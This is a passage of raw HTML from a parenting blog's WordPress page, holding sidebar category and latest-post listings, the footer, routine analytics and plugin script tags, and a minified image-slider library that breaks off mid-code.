	<option class="level-0" value="2103">RecipesbyRoxi</option>
	<option class="level-0" value="1332">Sex</option>
	<option class="level-0" value="153">Sex &amp; Relationships</option>
	<option class="level-0" value="165">SexiMommi</option>
	<option class="level-0" value="2310">sexual assault awareness</option>
	<option class="level-0" value="2245">Sexual Wellness Series</option>
	<option class="level-0" value="1039">Shopping</option>
	<option class="level-0" value="180">SingleMommi</option>
	<option class="level-0" value="1334">SL&amp;R</option>
	<option class="level-0" value="162">SpiritualMommi</option>
	<option class="level-0" value="1298">Sports</option>
	<option class="level-0" value="158">StepMommi</option>
	<option class="level-0" value="1528">Stories Untold</option>
	<option class="level-0" value="529">Sweet Like Money</option>
	<option class="level-0" value="805">swimming</option>
	<option class="level-0" value="3">Taking Care of Mommi</option>
	<option class="level-0" value="673">The Day I Became A Mom</option>
	<option class="level-0" value="2149">The Mommi Guide</option>
	<option class="level-0" value="154">The NO Judgment Zone</option>
	<option class="level-0" value="965">Tips</option>
	<option class="level-0" value="966">Tips for Mommi</option>
	<option class="level-0" value="1067">Travel</option>
	<option class="level-0" value="371">TRENDING</option>
	<option class="level-0" value="1276">Trending Story</option>
	<option class="level-0" value="2180">Trophy Mom Recipes</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2150">What every black mom should know</option>
	<option class="level-0" value="1787">winemommi</option>
	<option class="level-0" value="2645">Womanhood</option>
	<option class="level-0" value="155">Work Life Balance</option>
	<option class="level-0" value="1273">Working Mommi</option>
	<option class="level-0" value="531">WorkingMommi</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Follow </h3></div>		<ul class="get_social">

							<li><a class="twitter ntip" href="https://twitter.com/mommination" title="Follow on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
			
							<li><a class="facebook ntip" href="https://facebook.com/mommination" title="Follow on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
			
			
							<li><a class="instagram ntip" href="https://intstagram.com/mommination" title="Follow on Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
			
			
			
			
							<li><a class="pinterest ntip" href="#" title="Follow on Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
			
			
			
							<li><a class="youtube ntip" href="#" title="Follow on Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
			
			
			
			
			
		</ul>
		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Instagram</h3></div>You must first connect to your Instagram account. You can do that under Creativo -&gt; Theme Options -&gt; Social Logins area.</div><div class="sidebar-widget mb-12">		<div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Latest Posts</h3></div>
												<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A Black toddler stands happily at the kitchen sink with an apron on, ready to help with dishes and chores." decoding="async" data-jpibfi-post-excerpt="Having a toddler is a full-time job; it’s no joke. But if you can help them learn to take initiative at home, you end up with a mini adult eager to lend a hand." data-jpibfi-post-url="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/" data-jpibfi-post-title="Help Your Toddler Learn To Take Initiative at Home" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A Black toddler stands happily at the kitchen sink with an apron on, ready to help with dishes and chores." decoding="async" data-jpibfi-post-excerpt="Having a toddler is a full-time job; it’s no joke. But if you can help them learn to take initiative at home, you end up with a mini adult eager to lend a hand." data-jpibfi-post-url="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/" data-jpibfi-post-title="Help Your Toddler Learn To Take Initiative at Home" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/kidscardealers-423530-toddler-apron-chores-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">
							<h2 class="text-sm font-normal mb-1">Help Your Toddler Learn To Take Initiative at Home</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 12, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="" decoding="async" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="" decoding="async" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
							<h2 class="text-sm font-normal mb-1">Beautiful and Timeless Gifts for Kids’ Easter Baskets</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 6, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
							<h2 class="text-sm font-normal mb-1">Top Packing Essentials for a Hawaiian Adventure</h2>
						</a>
						<span class="text-xs text-gray-600">
							January 1, 2026						</span>					
					</div>	
				</div>
																<div class="latest-posts text-left flex mb-3 pb-3">
											<div class="latest-posts-thumb flex-none w-16 mr-5">
							<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">
								<input class="jpibfi" type="hidden"><img width="180" height="138" data-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image lazyload" alt="A young Black boy sits at his desk in the classroom as he writes with a blue utensil. He&#039;s writing and smiling." decoding="async" data-jpibfi-post-excerpt="A visual learner is someone that takes imagery, colors, and surroundings to connect the dots to concepts and lessons. Here’s how you can support this." data-jpibfi-post-url="https://mommination.com/how-to-support-a-visual-learning-experience/" data-jpibfi-post-title="How To Support a Visual Learning Experience" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg"  src="[data-uri]"><noscript><img width="180" height="138" src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" class="attachment-related-img size-related-img wp-post-image" alt="A young Black boy sits at his desk in the classroom as he writes with a blue utensil. He&#039;s writing and smiling." decoding="async" data-jpibfi-post-excerpt="A visual learner is someone that takes imagery, colors, and surroundings to connect the dots to concepts and lessons. Here’s how you can support this." data-jpibfi-post-url="https://mommination.com/how-to-support-a-visual-learning-experience/" data-jpibfi-post-title="How To Support a Visual Learning Experience" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/12/redtable-404351-boy-blue-smiling-image1-180x138.jpg" ></noscript>							</a>
						</div>
											<div class="latest-posts-content">
						<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">
							<h2 class="text-sm font-normal mb-1">How To Support a Visual Learning Experience</h2>
						</a>
						<span class="text-xs text-gray-600">
							December 31, 2025						</span>					
					</div>	
				</div>
								
		
		</div>	</div>
</aside><!-- #secondary -->
</section>
</div> <!-- closing the <div id="wrapper"> opened in header.php -->
	<footer class="footer">
						<div class="instagram_footer_wrap relative">
										<div class="instagram_footer_title px-4 py-2 text-center"><a href="http://instagram.com/mommination" target = "_blank">Follow Us on Instagram</a></div>
						<div class="widget null-instagram-feed">You must first connect to your Instagram account. You can do that under Creativo -&gt; Theme Options -&gt; Social Logins area.</div>				</div>
							
		<div class="footer-copyright container mx-auto px-4 py-4 xl:px-0 block justify-between items-center">
			<div class="copyright text-center lg:text-left mb-3">
				© Copyright MommiNation 2022. 			</div>

			<div class="social-icons-wrap"><div class="top_social flex justify-center flex-wrap"><a href="My twitter link" class="twitter ntip" original-title="Twitter"  title=" Follow on Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://facebook.com/mommination" class="facebook ntip" original-title="Facebook"  title=" Follow on Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/mommination" class="instagram ntip" original-title="Instagram"  title=" Follow on Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/mommination/" class="pinterest ntip" original-title="Pinterest"  title=" Follow on Pinterest" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i></a><a href="My rss link" class="wechat ntip" original-title="RSS"  title=" RSS" target="_blank" rel="nofollow"><i class="fa fa-rss"></i></a></div></div>		</div>

	</footer>
	</div>
	<div id="gotoTop" class="hidden fixed w-10 h-10 text-white bg-gray-700 text-center border-rounded transition-colors duration-200 ease-linear z-50 hover:bg-gray-400 leading-10 cursor-pointer text-xl bottom-0 right-0 mb-4 mr-4 md:mb-6 md:mr-6"></div>
				<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2006726336251121&amp;ev=PageView&amp;noscript=1"/></noscript>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mommination\/*","\/wp-content\/themes\/creativo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="4b02c83194d78e16efb16dcfe0f895f6" style="display:none;">All sales are final. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YYKHL0KKJK" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-js-before">
/* <![CDATA[ */
var wcgai = {config: {"gtag_id":"G-YYKHL0KKJK","tracker_function_name":"gtag","track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"},"events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"consent_modes":[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}],"developer_id":"dOGY3NW"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=f14573b637e39845562b" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mommination.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="gamipress-js-js-extra">
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"59c1a58adf","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=6.8.7" id="gamipress-js-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"MommiNation","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wise-chat/assets/js/wise-chat.min.js?ver=3.2" id="wisechat-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8446c45876","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/themes/creativo/assets/js/main.js?ver=7.7.5.8" id="creativo.main-js"></script>
<script type="text/javascript" id="creativo.main-js-after">
/* <![CDATA[ */
!function(u){var a=!0;u.flexslider=function(p,e){var t,m=u(p),s=(void 0===e.rtl&&"rtl"==u("html").attr("dir")&&(e.rtl=!0),m.vars=u.extend({},u.flexslider.defaults,e),m.vars.namespace),f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,o=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&m.vars.touch,r="click touchend MSPointerUp keyup",l="",g="vertical"===m.vars.direction,h=m.vars.reverse,x=0<m.vars.itemWidth,S="fade"===m.vars.animation,c=""!==m.vars.asNavFor,d={};u.data(p,"flexslider",m),d={init:function(){m.animating=!1,m.currentSlide=parseInt(m.vars.startAt||0,10),isNaN(m.currentSlide)&&(m.currentSlide=0),m.animatingTo=m.currentSlide,m.atEnd=0===m.currentSlide||m.currentSlide===m.last,m.containerSelector=m.vars.selector.substr(0,m.vars.selector.search(" ")),m.slides=u(m.vars.selector,m),m.container=u(m.containerSelector,m),m.count=m.slides.length,m.syncExists=0<u(m.vars.sync).length,"slide"===m.vars.animation&&(m.vars.animation="swing"),m.prop=g?"top":m.vars.rtl?"marginRight":"marginLeft",m.args={},m.manualPause=!1,m.stopped=!1,m.started=!1,m.startTimeout=null,m.transitions=!m.vars.video&&!S&&m.vars.useCSS&&function(){var e,t=document.createElement("div"),a=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(e in a)if(void 0!==t.style[a[e]])return m.pfx=a[e].replace("Perspective","").toLowerCase(),m.prop="-"+m.pfx+"-transform",!0;return!1}(),m.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(m.ensureAnimationEnd="")!==m.vars.controlsContainer&&(m.controlsContainer=0<u(m.vars.controlsContainer).length&&u(m.vars.controlsContainer)),""!==m.vars.manualControls&&(m.manualControls=0<u(m.vars.manualControls).length&&u(m.vars.manualControls)),""!==m.vars.customDirectionNav&&(m.customDirectionNav=2===u(m.vars.customDirectionNav).length&&u(m.vars.customDirectionNav)),m.vars.randomize&&(m.slides.sort(function(){return Math.round(Math.random())-.5}),m.container.empty().append(m.slides)),m.doMath(),m.setup("init"),m.vars.controlNav&&d.controlNav.setup(),m.vars.directionNav&&d.directionNav.setup(),m.vars.keyboard&&(1===u(m.containerSelector).length||m.vars.multipleKeyboard)&&u(document).bind("keyup",function(e){var e=e.keyCode;m.animating||39!==e&&37!==e||(e=m.vars.rtl?37===e?m.getTarget("next"):39===e&&m.getTarget("prev"):39===e?m.getTarget("next"):37===e&&m.getTarget("prev"),m.flexAnimate(e,m.vars.pauseOnAction))}),m.vars.mousewheel&&m.bind("mousewheel",function(e,t,a,n){e.preventDefault();e=t<0?m.getTarget("next"):m.getTarget("prev");m.flexAnimate(e,m.vars.pauseOnAction)}),m.vars.pausePlay&&d.pausePlay.setup(),m.vars.slideshow&&m.vars.pauseInvisible&&d.pauseInvisible.init(),m.vars.slideshow&&(m.vars.pauseOnHover&&m.hover(function(){m.manualPlay||m.manualPause||m.pause()},function(){m.manualPause||m.manualPlay||m.stopped||m.play()}),m.vars.pauseInvisible&&d.pauseInvisible.isHidden()||(0<m.vars.initDelay?m.startTimeout=setTimeout(m.play,m.vars.initDelay):m.play())),c&&d.asNav.setup(),o&&m.vars.touch&&d.touch(),S&&!m.vars.smoothHeight||u(window).bind("resize orientationchange focus",d.resize),m.find("img").attr("draggable","false"),setTimeout(function(){m.vars.start(m)},200)},asNav:{setup:function(){m.asNav=!0,m.animatingTo=Math.floor(m.currentSlide/m.move),m.currentItem=m.currentSlide,m.slides.removeClass(s+"active-slide").eq(m.currentItem).addClass(s+"active-slide"),f?(p._slider=m).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var e=u(this),t=e.index();u(m.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(m.direction=m.currentItem<t?"next":"prev",m.flexAnimate(t,m.vars.pauseOnAction,!1,!0,!0))})}):m.slides.on(r,function(e){e.preventDefault();var e=u(this),t=e.index(),a=m.vars.rtl?-1*(e.offset().right-u(m).scrollLeft()):e.offset().left-u(m).scrollLeft();a<=0&&e.hasClass(s+"active-slide")?m.flexAnimate(m.getTarget("prev"),!0):u(m.vars.asNavFor).data("flexslider").animating||e.hasClass(s+"active-slide")||(m.direction=m.currentItem<t?"next":"prev",m.flexAnimate(t,m.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){m.manualControls?d.controlNav.setupManual():d.controlNav.setupPaging()},setupPaging:function(){var e,t="thumbnails"===m.vars.controlNav?"control-thumbs":"control-paging",a=1;if(m.controlNavScaffold=u('<ol class="'+s+"control-nav "+s+t+'"></ol>'),1<m.pagingCount)for(var n=0;n<m.pagingCount;n++){void 0===(i=m.slides.eq(n)).attr("data-thumb-alt")&&i.attr("data-thumb-alt",""),e=u("<a></a>").attr("href","#").text(a),"thumbnails"===m.vars.controlNav&&(e=u("<img/>").attr("src",i.attr("data-thumb"))),""!==i.attr("data-thumb-alt")&&e.attr("alt",i.attr("data-thumb-alt")),"thumbnails"!==m.vars.controlNav||!0!==m.vars.thumbCaptions||""!==(i=i.attr("data-thumbcaption"))&&void 0!==i&&(i=u("<span></span>").addClass(s+"caption").text(i),e.append(i));var i=u("<li>");e.appendTo(i),i.append("</li>"),m.controlNavScaffold.append(i),a++}(m.controlsContainer?u(m.controlsContainer):m).append(m.controlNavScaffold),d.controlNav.set(),d.controlNav.active(),m.controlNavScaffold.delegate("a, img",r,function(e){var t,a;e.preventDefault(),""!==l&&l!==e.type||(t=u(this),a=m.controlNav.index(t),t.hasClass(s+"active")||(m.direction=a>m.currentSlide?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===l&&(l=e.type),d.setToClearWatchedEvent()})},setupManual:function(){m.controlNav=m.manualControls,d.controlNav.active(),m.controlNav.bind(r,function(e){var t,a;e.preventDefault(),""!==l&&l!==e.type||(t=u(this),a=m.controlNav.index(t),t.hasClass(s+"active")||(a>m.currentSlide?m.direction="next":m.direction="prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===l&&(l=e.type),d.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===m.vars.controlNav?"img":"a";m.controlNav=u("."+s+"control-nav li "+e,m.controlsContainer||m)},active:function(){m.controlNav.removeClass(s+"active").eq(m.animatingTo).addClass(s+"active")},update:function(e,t){1<m.pagingCount&&"add"===e?m.controlNavScaffold.append(u('<li><a href="#">'+m.count+"</a></li>")):(1===m.pagingCount?m.controlNavScaffold.find("li"):m.controlNav.eq(t).closest("li")).remove(),d.controlNav.set(),1<m.pagingCount&&m.pagingCount!==m.controlNav.length?m.update(t,e):d.controlNav.active()}},directionNav:{setup:function(){var e=u('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+m.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+m.vars.nextText+"</a></li></ul>");m.customDirectionNav?m.directionNav=m.customDirectionNav:m.controlsContainer?(u(m.controlsContainer).append(e),m.directionNav=u("."+s+"direction-nav li a",m.controlsContainer)):(m.append(e),m.directionNav=u("."+s+"direction-nav li a",m)),d.directionNav.update(),m.directionNav.bind(r,function(e){var t;e.preventDefault(),""!==l&&l!==e.type||(t=u(this).hasClass(s+"next")?m.getTarget("next"):m.getTarget("prev"),m.flexAnimate(t,m.vars.pauseOnAction)),""===l&&(l=e.type),d.setToClearWatchedEvent()})},update:function(){var e=s+"disabled";1===m.pagingCount?m.directionNav.addClass(e).attr("tabindex","-1"):m.vars.animationLoop?m.directionNav.removeClass(e).removeAttr("tabindex"):0===m.animatingTo?m.directionNav.removeClass(e).filter("."+s+"prev").addClass(e).attr("tabindex","-1"):m.animatingTo===m.last?m.directionNav.removeClass(e).filter("."+s+"next").addClass(e).attr("tabindex","-1"):m.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=u('<div class="'+s+'pauseplay"><a href="#"></a></div>');m.controlsContainer?(m.controlsContainer.append(e),m.pausePlay=u("."+s+"pauseplay a",m.controlsContainer)):(m.append(e),m.pausePlay=u("."+s+"pauseplay a",m)),d.pausePlay.update(m.vars.slideshow?s+"pause":s+"play"),m.pausePlay.bind(r,function(e){e.preventDefault(),""!==l&&l!==e.type||(u(this).hasClass(s+"pause")?(m.manualPause=!0,m.manualPlay=!1,m.pause()):(m.manualPause=!1,m.manualPlay=!0,m.play())),""===l&&(l=e.type),d.setToClearWatchedEvent()})},update:function(e){"play"===e?m.pausePlay.removeClass(s+"pause").addClass(s+"play").html(m.vars.playText):m.pausePlay.removeClass(s+"play").addClass(s+"pause").html(m.vars.pauseText)}},touch:function(){var n,i,r,s,o,l,c,d,u=!1,t=0,a=0,v=0;f?(p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(e){e.stopPropagation(),m.animating?e.preventDefault():(m.pause(),p._gesture.addPointer(e.pointerId),v=0,s=g?m.h:m.w,l=Number(new Date),r=x&&h&&m.animatingTo===m.last?0:x&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:x&&m.currentSlide===m.last?m.limit:x?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*s:(m.currentSlide+m.cloneOffset)*s)},!1),p._slider=m,p.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t,a,n=e.target._slider;n&&(t=-e.translationX,a=-e.translationY,v+=g?a:t,o=(n.vars.rtl?-1:1)*v,u=g?Math.abs(v)<Math.abs(-t):Math.abs(v)<Math.abs(-a),e.detail===e.MSGESTURE_FLAG_INERTIA?setImmediate(function(){p._gesture.stop()}):(!u||500<Number(new Date)-l)&&(e.preventDefault(),!S&&n.transitions&&(n.vars.animationLoop||(o=v/(0===n.currentSlide&&v<0||n.currentSlide===n.last&&0<v?Math.abs(v)/s+2:1)),n.setProps(r+o,"setTouch"))))},!1),p.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t,a,e=e.target._slider;e&&(e.animatingTo!==e.currentSlide||u||null===o||(a=0<(t=h?-o:o)?e.getTarget("next"):e.getTarget("prev"),e.canAdvance(a)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>s/2)?e.flexAnimate(a,e.vars.pauseOnAction):S||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)),r=o=i=n=null,v=0)},!1)):(c=function(e){t=e.touches[0].pageX,a=e.touches[0].pageY,o=g?n-a:(m.vars.rtl?-1:1)*(n-t);(!(u=g?Math.abs(o)<Math.abs(t-i):Math.abs(o)<Math.abs(a-i))||500<Number(new Date)-l)&&(e.preventDefault(),!S&&m.transitions&&(m.vars.animationLoop||(o/=0===m.currentSlide&&o<0||m.currentSlide===m.last&&0<o?Math.abs(o)/s+2:1),m.setProps(r+o,"setTouch")))},d=function(e){var 